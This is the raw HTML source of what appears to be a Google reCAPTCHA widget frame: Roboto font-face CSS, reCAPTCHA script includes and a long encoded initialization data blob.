  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="s8bw8Uk-Rc161ND8BquMPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="s8bw8Uk-Rc161ND8BquMPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s8bw8Uk-Rc161ND8BquMPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22E8K0Z8Kjw4MRbcOmw67Dp8OCw7x2csKqw4XDpwZ4TMK3woTCil7ClcKOSXNtU8OBIsKcw69rCsKFwq4zUUQsw6sjwqAPw5/ChSTDssKHOHs2wpUTw5Q7wpgRw4JLJsKkeMKwVcORwrAgw4o3worDun96woZlw6nCuAPCkiYLaz9+w4tVCsKVwrDCmMO0wo7DrsK1w4Enwoxnw6Zuw4Ecw6bCkFTCl8KuNsK+b11/e8KhwqJ/T8OdLBpWbcOmcQvCtjgUwq9odMK9JGzCvzfCosKKH8O/w6/DvlLDqiHDrzlnOsO5w7LCnUlhRkPCkMKLHMK7w68Xw7thw7HCpsKODnQ7N3l6OMKyRsOSBMOoV8OyYzN/AgB6wpkLHcKufcKHXsO+wovDl8OSw680wqvCgDwiw4gMw7HCjcKKXcKzDE8xwpbCpRQ5a1FMaAwgw4tiQMO3w4HDpTnDhFnCnVE4IcOINcKRw6nDmsKNRh7Ds8KUQnXDsMOBBMOHKzAvN8OdwrTDssK9wp3CimDDv8O3OcKXw6rDk8KNf8KMEcK4w7VeNlcGw4DCkE/[base64]/wpTCkX8Aw6t7S8OSwpwJwrA0WRB1wpYdHSMfAxXCmsO1w5A9w6/CjlRZBsK6acKjwqlVDifCgyYMw50rBcOnwpVXBE/DtsOfwoEua3ArwrvCvEYpB3M9wqBqaMKdS8OcE0ZFSMOZDTzDjH7CiyckPh5FW8Oow4bCtUdjw6Y4CnYQwr13WnvCvAXCpsOedFFSeMOQDcOkwpMiwqbChcKEZGBcw4LCnFxPwrkdKMOqZgwwWDI6UcKWw4XDhcO3wrXCvsO6w4dnwopCRBbDqsKDZW/[base64]/w7Mvwos0YMO8w6/CkcOAVlbDv8K5w4bClsKyw7lHwqMAbU0bwpTDtngJB8K7RcKfesOzw7kHYzjCiUZCD3lTwpfCm8Kuw7xmTsKPIiF8PA4wW8OFXAIyJsO4ZcOMCncgQcKrw5LChcO0wpjCl8K1UQjDoMKGwp/DgBs1w490wrnDohrDjFDDpcOGw7vCjXA6dzd5woRSDTzDhFPCsEFaKWp7HsKMesKOwojCvEhgbh3CmMKCw5jDqAPDlsK7wp/CqDRKw7R3TMOSVQ91VMOqW8OQw4TCkynCllwbGWnDiMKyRE5Xe3BOw6rCn8OsPsOAw6o2wp81JFhRRcKsesKDw5fDuMKiHcKtwpQUwr/CpBHDk8OCw6DDhGgjw6c3w4nDgsKJAXImCMOEBcKOVMOcwokhw648dBHDqEEWZsK1wq0awrbDkgbCpCHDnBzCksO7wqvCscOGNyFuWsOlw5bDgsORwoDCu8OgJknCkVfDhMKuKcK1wo9UwpfCscOqwqx7w6h1Vz0Tw4fCgsONM8OCw5B/wpfDoU/CvyPCjsOOw5fDj8O1V8Kyw6U8wpzCpMO9wqM2w4LDi3bCpgnDmlogwpzDkUHCmgBAbsKzXsO5w5Z5w4LDmMOTVsKFJXJFTcOXw5LDgMOXwoHDnMK3w6jCqcOUI8KIZzfCpF/Di8KtwqjCj8OVwo/DjsKWO8OIw7UfAUxHE3LDkMKiD8OAwrpYw6kHw6LDnMKPw6UowpLDscKtYMOyw6g+w4EVLcOSa0/CjUHCk2JHw4bCoMKjDATChUoMEW/ClcK0ScOUwo4Ew7bDosOpFDFTJ8OMDkVzTsK4a2bDoARLw4XDqU9HwpnCsjfCtj09wpwvwqrCqsO8woDChwt+dcORAMKkWiQfdmHDgwrCjsK9w4bDmBFbwo/CksKcM8OcFcOQX8OAwq/DhWfCjcO3w5Jvw51JwpDCsCbChTY3EsKxw4jCscKVw5QwasO9wpXCksOPNlHDgRfDtD7DtQ4NMmPDhcOBwqtFez3Dmg5JaUcCwos1w5fCrS4oMcK4w4cnfMKSemUrw7k6N8Kcw6cswqBlD2RDf8KowrlBYlvDtcKkE8Ktw6ckJcO8woUILTTDjFzDji/DsBHDhFhOw7U2TsOUwpsZw78lbRnClsOVCMKiw6DDkUPDsCR8w6jCtljDvVfClMOaw6DCrC4uZC7CqsKSwoYjwp5wAsOBAnDClsKSwrLDqSMWDFXDrcO/w7xVKFjCo8OGwptYw57DiMO7U1xTb8KTw51VwrLDpcOHCsKhw5PCh8K9w49uTXlFwrzCnwTClcKwwpTCjcKdMMOowpPCuBlkw77ChlwmwrXCuFgNwoMhwq3Dlls2wpkEw6/[base64]/DvlfDqSPDv3TDh0AhWy1TO8KYbDjCpcOJwpwkMMOpCsOkw4rCsk/Cv8Oge8Oaw7EqwoIdMwckw49jwpYfFMOfX8OCWmBkwobDkcO2woDCuMOYJ8OOw5fDqMO7WMK9CmXDrgnDlzPCm0bDm8OPwp/CmcO7w6fCnQZAFRMHVcKUw5fCgCB/wqBIbinDuzzDuMO6wqbCvxzDkXrCisKIw77Dh8Kaw6jDkCkOCcO/VMKYISnDmi/CvWPDksOgWmnDr15Hwoprw7LCmsKwMmtWwocEw4vCm3DDpnTDuRbDlcOmUx/DsjEzOVwIw6tlwoHCnMOoek5Tw4AnS0kkZmA0ESPCv8K3wrLDsHXDtkVWKAJEwqzDtWnDmirCucKTIHLDmcKvTDvCrsKjOCsgIx1eP15EF2PDuTB3wrFgwqwLCcK8XMKRwpLDlBZJEcOjRWTClMK/wo7Cn8OtwqHDnsO3w5vDpgHDt8KHLcKcwqtBw7jCgHfDtkTDplQZw5ZITsOzOl/[base64]/[base64]/[base64]/Cs2HDj8OIWMKpwo3Ctm7Dt8O1wq7CnFw3woTClVrDpsKkw6h2TcOOP8OQw4/DrjoQF8OYw5ABHcKGwptwwqw/P24pw73ClMO0wrEmDMO3w5bCjTJYRMOrwrc3K8KxwpxwB8OjwrnChEDCt8OxZsOYAnTDrBU3w7HClELDskcJw7FnFhBsbwl1w5hQeQx3w7LCnhZSJsO4QsK6Cgl8MwXDsMOuwqdWw4DCpWMdwoPCniZqD8KGSMK/N2bCtWvDj8K8H8KBwqzDsMOYBcKGc8KwND45w6NowqDCliRNbMO5wq4uw53CjsKTFQvDgMOJwrlmMVHCshp9wqjDtHjDlsOwBMO4bMOBdcOwGzHDmR0mFsKxcsKdwrXDhhd8PMOFw6NnIgTCmcO5wpDDnsO8OE5jw4DCiFbDvRMRw6MGw7d/wpvCshMQw4AgwqBjw6TCmsKWwrtBDRBaMnMgL2fCoEDCksOZwq15w7xnDsOgwrlFRyJ2wpsHw7TDvcKFwpR0METDucO0IcOFcMKsw4zCrcObMXnDowcRGsKEPcOBwojDvSQLCnh5G8OVfsO+NsKCw4E1wqXCvsKicgfCvMKSw5hWwpI5wq3CjF8Ww7E/XAUpw4TCrUIvJ1oGw7zDm1UUYWrDpsO4SAPDqcO0wo0mw6RFYsO9TBZvW8OgG3d8w4N4wpdow4LDs8OvwoALHThEwoF2McOUwr3Cp2JGcjZUw5I5IljClMKSwqFqwqstwo/[base64]/[base64]/[base64]/[base64]/Chy0qwpJ/w4JeL3fDlMOcw652H0tBIsKjw5JpC8Kyw6JZAHdnIS/DgX8ARcO0wpNNwqfCjV3Dv8O5wrFpSsKmS15VAUguwo/DvcORCcKww77DqgF5c1PCgG84wrFgwq/CqnkEcg5rwo3CjAkSU1IDE8OxP8Kow5Q1w6LDsyrDmjtnw5/[base64]/w7jDlsKswoPCisKGw4sVw459IsKTMcOPw6Eaw6rCojwKdAsHdsOhMQ0resKdK33DsDhHCwkWwonDhMOmw7nCscKgbsK2fcKAYn1Dw5MmwrPCiUgnesKET2zDiXXCmMOwNmDCv8KqPcO2Zidta8OyZ8O/C3jCnA1mwr0/[base64]/Dhk1FKFDCtgVTwq7Cm8ONQijCucO7E8KAIcO7wrrDoCdQwqvDm2Z3CUjDm8OhKjxXUExGw41awoBWLMK7KcK+MSFbHQ7CpsKgQDsVw5cBw6ViOMOPcH1vwozDoSBfw67Cgn1CwpHDt8KmQjZxYEM3IzI7woPDm8OjwrgZwp/[base64]/Dr3bCnibDosK5c2spX8KTH8O2NXMENDErw4QbZg/CnU9xBF0ZIsORAH/CscOAwrjCn3NEFcKXQXnCuALDtcOsBkIbw4NtJ3/DqGEvw7/Cjw3Ds8KjBi3CtsObwp06O8OwB8KhQ2zCiR8JworDnTnCsMK8w7LDiMKHO0A9wq9Tw60tDsKSFcKjwpjComBLw6bDqT8Xw6/DmEbDu0YiwohYfsOfVsKpwpQwNDXDoDEAcsKEAGrCmsOJw4JYw49Zw7InwqbDi8KXw5TDg1zDpnNdIMOfSl5mdErDtzsJw73DmC7CscOmJzUfwogxO0lyw5/[base64]/CszfDqnZSwqcxdMObRcOWwrrCsUcIeizCocKpLzVww4BLwokjw54VRhcOwrwRMVTCpzLCrFl1wq7CusKNw4BYw77DtMOaOnQvSMKjXcOWwppHSMOMw5RkC1d+w4LDnTQSasOzd8KfMsOtwq8NUcKuw73DowcxAREgXsO4HsK5wqEUP2/Di1ZkC8K9wrrDoHHDvhZRwofDnSzCgsK5w4vCmU07dSVOCMOCw7wKH8KqwoTDjcKIwqHCjyUaw55XcnxuRsOow7fCjyw1W8KUw6PCqFpoQFPDlThJT8K9VMO3UB/DqcK9ZcK+wrRFwpzDrRXCllByb1hbFSfCtsOpMUXCuMKIRsKPdkBdG8OAw6p/esOJw4xgwqPDgwbCucK4QVvCsiTCrkbDscKgw7R1QcKtw7zCrMOgJMKDw5HDncKSw7ZHwqnDtcK3MS8Zw6LDrlEgbCTCgsONG8O4Kg0IBMKoBMKlVHxvw5wBOTLCl0XDqULDmsKyI8O/[base64]/CojDDjMKJw49kwrx0w4k5KcOSIxjDo8Oww7bDlMKcwqsEw5kHeT3ClH0bGMOGw63Ctz7Du8OHcMKjX8KMw5Mkw5rDnhvDmV1bQMO3QsOFB0JQEsK0TMKiwp0AL8Odc1TDt8KwwpHDkcK7bT3DgEw/[base64]/w5NhwrcZcErDsjk+HDEZwpE5QldYOsKZwoHDjBBPYks5wo/DtsOcCx0mQwQtwpzCgsKmw6DCpsKHwrcQw7HCksOlwr9XJcKOw4/[base64]/[base64]/DihR5wrtcLMOUwoXDvcOTRcOvSMOuZBLClMKoRMOtw49cw5VXZG80X8KPwqfCmE3Dj2TDqmjDnMOOwqp1w7FNwqfCtGBXE1pYwqcWYgXClAQabD/CrD/Cl0B0LyUSVHHCvMOnJsOGb8Oqw4PCrmHDosKXBsKbw7BKe8OwW1LCusKQMEB7YsKaC1nDhMOZXDjDlMK4w7HDlsKiAsKiMMKDdV9mAxvDtcKwND/[base64]/w5DDriLCn8OawoPDiFMlLMOswrFqwr4dwq1cwrgTwpFywoB1WkBtA8KtdsKdw7dsOcKMwo/[base64]/wp3DqcOvcMO3w4xgw5xGYcOLw6JNGCTCmMKqwod5YcKhCRbDtMOZDiwNdWsHZWXCuHhkHELDkcKwLkBUaMOBUcOxw73CpGvDrcKQw6oXwofDhRzCucKnNEjClMKEa8KEDl3DpUzDmUNPwp90w5h9wp3ClXrDsMK6QXbCksOTA2vDgwLDiF8Ow5LDnyYcwqRyw5/Dm111wpM9OsO2HcKIwqzCjzBdw4LCkcKbccO2woAswqA4woDClzoMM0jCum/CtcKPw7XCtkTDjF5rZyQHPMKwwqNOw4fDo8OzwpvDnEvCuS8owo8VW8KswqbChcKHw4XCsgcWw4xZK8K2wo3Cl8OrWHkxw5oOdsO1ZMKRwq4lIRzChkYPw5PCmcKZOVszai/CscKNEcO3wqvDlcK3JMKDw4p3PcO2dWvDrGDDgsOIRcOWwozCk8KlwpFrRXgCw6dTUzvDqsOuw4VPMDXCpj3CssK5w4VHUzRBw6rCkQY4wq8VPWvDrMOWw5/[base64]/CgVJvFwDDjsOcSMKWw7M3w4FDH8KxwrjDiQbClDpQw7UFY8OjZ8K0w73Cr1N9wqd8ShXDnsKzw7/[base64]/DjSbCkMOlw6FrwpY4IsO5w7fDvMOhwqskwp02GMOyMlpEw7cqXGfDg8ORDsK7w5jCkz4KNy7DsSHDmsK8w6XCuMOuwo/DuDYvw5/DqWrCgsOrw5Ywwr/CrR1oDsKdDMKew4zCjsOFBy7CnGhVw4rClMKOwodqw5/[base64]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[base64]/[base64]/dSIlwqTCoTPCnMKzFkgNVko6AjzCmcO7eWXDnRnCvBglG8OBwojCoMKwF0dXwpI+w7zCowwjIljDqxhGwplnwrU6bwswasO4wrHCl8OPwr9iw7rDsMOSIy3Cp8OGwodHwpnCoWDCh8OdAB/CncKow6UKw7sfwrbCucKwwpsdw4HCsFvDg8KzwodzFAvCusKEamfDgl0CU03CqsOXCsK8Q8Oow5J6G8Kew493QXJ6JSLDsBsoAjNVw7xGDws/[base64]/w4R5Gm/CssK4HcKzFsOrfnnDhkXDjMOLw5LCtXYVwpVDw7/DvsOhw6xWwq7CtMOGdcKnR8KHEcKoViLCgFokw5XCqGISZG7Dv8K1QGVcY8OHEMKKwrJnX3vCjsKJNcOqKC/[base64]/w44iwotoMsK9wrZzwqDDu1kJY3kaw7Z8wqp0UBx2QsKfwofCjMK5w5fCvi3DhF0hKsOAf8KGTcO2w6vCncOzUTHDm0dTNxvCpcO3PMOsLXEndcO/BnTDrMOeGcOiwqvCrcOoa8KNw63DokHDtSjCuEPCl8OSw5DDkMKtPWgJLkRIFTDCoMOEwr/CjMOWwr/DqcO/U8KrUxl0GG8ewoo/ZcOrHBPDi8Kxw5glwoXCvG0FwqnCi8KtwpHCrAfDj8Ojw6HDicOAwqFSwqdBLMK5wrzDvcKXHsOjGMOawrTCtsO6FV/[base64]/DvjHCvMOlXsOoOBbDosKvwpJCw5hswqLDt8OEwp3DnkEcw4d3w7J5dMKuBcOAYzcKIcKOw5jCgyJRT3/DosK1ajV9esKBVBkswoRYU3jDksKJLMKIASfDvVbCsF4FbsOVwpMfdDoIOALDu8ObHn3Cu8OQwqVBC8KKwqDDk8O/a8Okb8KLworCkMKXwr7CnRYow53CqMKRYsKbWMKvccKDCU3CtU/[base64]/DscKCFSwScjXDg8OTw4zDlXvCvcO5XDhJHwLDq8ObdgHCkcOaw6bDqirDlzYGXsKgw6llw6jDqH8gwqDCnQtka8K7wopmw5lpwrBmU8KufcKiJcOvY8KawpIEwqQrwpUNXsOzJcOoDMKSw4/ClMKsw4PCpzV/w5jDml8eAMOoa8K4ZMKpVsOzVi9zXsOsw7XDgcO5wojCssKXfCsWcsKWeCdQwrjDs8KpwobCqsKZLcOLPABQTigpTmRcT8OTT8KRwpzCrcKIwrpUw4fCtsO/w4NNYsOMasOwccOSw7MVw4DCi8OiwpHDrsO7wp8+O0/Du1XCmMOfdGrCuMK6w7DDvDvDokHCrcKPwqtCDcOveMO+w5/CuQjDoUhXwoXDh8KzVMOrw7zDmMOnw7pkMMOuw43DmMOmJ8K0wpZ8QcKiVSHDp8KKw4PDhjkxw53DgMKUfEnDk17DusK/w6tIw5g6HsOLw5VAVsOYVTDCosKLNBTCiGjDqR9rTcOBZGvDnk7CjQ/CuyTCqk7CvWNJb8OTV8K8wq3DjMKowo3Dri7DqGrCmmzCtsK4w5kDFA7DlQDDnw7CsMKJRcOTw5VKw5hwdsKFL3Yuw7IFdQVyw7DCtMOAX8ORLzbDqDbCocOVw7TDjhhEwoPCrm/DqVZ0AVHDtTR+dBXCq8OKD8KKwplLw7ctwqIHKTcCUnfCp8ONw7TDvm4Fw6HCozzDmA/[base64]/[base64]/EzHDk0zDu8KMw44gwrjChhRswonDosOfQMKjegJSDVB0wpt9QcKrwp/DoENMF8OUwpYBw6ACKC/[base64]/w5IYRsKHQC5/wqsGw4bCuBFtUsO9EGDCo8OeLwHCsMKTFB1sw6JMw4A9IMKvw5DDucK0JMORLwE9w57DpcOOw60LPsKgwoABw7zCsxNxfMKAKCDDtMKyLw7DvUHCk3TCmcKnwpHCocK7IQTCrsOIeBExwqx/LxQvwqJbR33CkgbDozkrF8OrdcKQw7LDsU3Dq8O6w7/DoXTDi3/DmHbCtcOuw5ZEwrMQOxkJKsKYw5TDrQnCksKPwqDCpTh4J2dlWzTDtkVow5jDkxo9wq0uEgfCtsOpw6jChsO5YUrDuz7CssOaTcKuH3p3w7jCrMKLw5/CulcgXsOWMMOtw4bDh2DClWbDrU3CpmHCngtfU8OmaEElPxQdw4lne8OMwrQCW8KLMEkefzHDmVnCu8OhNw/[base64]/CmBtTPDxTfcKsPcO9csO+ZMKZw4cEwqrCoMKucMOndV7DtjEOw61qQsKLw5/[base64]/[base64]/[base64]/[base64]/wofCgFc3ElPDtTfCmcOtw417O8OQb8KFwrF2w4R8akvDt8OlMcKZCRJYw7vCvVtEw7xaf1XCgQ5cw5RgwqlZw7YOCBjCmyrCt8OXw6PCucKHw4rCrkLCo8ONwplCwpVNw5clZ8KSfcOTRMKUc37Ck8OLw4HCkjLCnMK/w5klw5LCiy3CmsK+woHCrsOFwqrCi8K5X8KqMcKCcUAJw4EXw7xwVlrCrX7CrlnCjcOfwoAsZMO4elo0wqpHB8KWMR8hw4nChsKDw77ClcKRw5lSHsOMwpfDtCvDgsO5X8OsDhfCvMOvcD3Cr8Kvw6RaworCqcORwoBTJz/CjMKeTRMtw4LCsVNbw47Dky9zSV0cwpFNwoJCRMOqJUTDmkrCnsO6w4rDsSMQwqfDpcKjw5bDocOqXsKlS1/[base64]/w7Jvw5nCnFbCvEM2IkTDsMKqY8KKw7Ibw7nDjXDDs3cWw7TColLCpsO2fVJhXFYZNV7DkCZcwqvDimXDh8K6w4rDsAvDtMO/f8KgwqzCrMOnHMOUBRPDshIsccOzZH/Dq8OkY8KCDMK6w6/[base64]/DhDM0JGR0w7fDh8KUw6s/wrUTHcKCwqcPwrzCkMOYw7XDvzDDvsOdw6jCuRcTaRrClcONwqRLLcOEwr9hw6nCsXdHw6NMEGdtPsKYw6lvwpTDpMKHwo87LMKqeMOULsKaCnNbwpM0w4DCisOywq/CoVnCvGdmZlMHw4TCihQyw6FUFsKCwq9tacO+HDFhS0QDU8K4woPCqi8UJcKVwpRLSMOJHcK8wqjDmV0Gw5/[base64]/DvS/[base64]/CtW4wB1c6wrLCvVg8LkvDjzDDi8K7B8OOaV3CnmpdH8KFworCoRM+w7XCli/Ck8KoecOnKzoNesKTwpI7w6YVdsOYRsOuGwrDvcKcDkIvwoHCv0hLNMO+w5jCr8OSworDjMKpw7Nzw7BLwqR3w4V1w4/CuHxSwrF5GB3CqsO2WMOdwrt8w5fDmBZ5wqJBw4nCtnzDuT3CmcKtwplUBsOLZMKMEirCjsKWScKew5N2w4rCl0lswpApGH7DtjBSw4MsHAhAWWnCmMKdwpnDvcOzUC11wpzChRwjUsKuBjV8w58twpDCs0LDv2DDkl/[base64]/DhsKMR3fDhsKGw6cLw4wXS8OUcTHCnsOBwpXCksOXwojDhWosw4HDohRjwo0fZEHCksO/NTBafSEgIMOjSsOnBVdwIcKVw6XDinA0wpcfA2/DoXZGw4bCjXvDmMKaCz5mw4/CtVJ+wpjCnDxrYEXDhjDDhjDCp8OMw6LDocOZcWLDoBrDkcOgLRtXw4nCoG9Fw7EabMK2PMOEWw52wqdlfsKRV2tAwpUCwrDCnsKtQcOrIFrCowLDigzDtUTCgsKQw6/DgcKGwpo9GMKEOSRmO0kNJj3CuG3CrAPCtGDDtFAKGsK4NMKTwojDmxrDhVrDo8KbSDTCl8KwLcOpwr/DqMKdWsOKPcKpw78bEwMDwpLDjF/CmMKXw6LCjRXCkH/CjwVcw7bDscObwrgQXcKOwq3CrTPDoMO8GD3DnsOfwpIzXAZ/[base64]/DmsO6KgUMGsODfH9ew5Ndw6kvZsOAw4jCkjoTwqcYNlPDizXDjsOlw7gLJcOPaMOCwoM4Xw/DpMK/[base64]/Ch8K9w4N8w6ciI1Qcw6XDtsOODcKxdmbDpMKfw6zDmsKkw4vDoMOvwr7Cq33CgsKwwotnw7/CucKTIiPCsRtLKcK5w5DDrMOdw4Aowpt/dsOdw5FNF8OeeMOlwrvDghsJwpLDp8OwT8Odwq97Axk2wqpvw5HCg8OIwrrCpzDCkcOmSDTDicOvwpPDnGENw655wr1uScORw4ZRwonDulVqWidM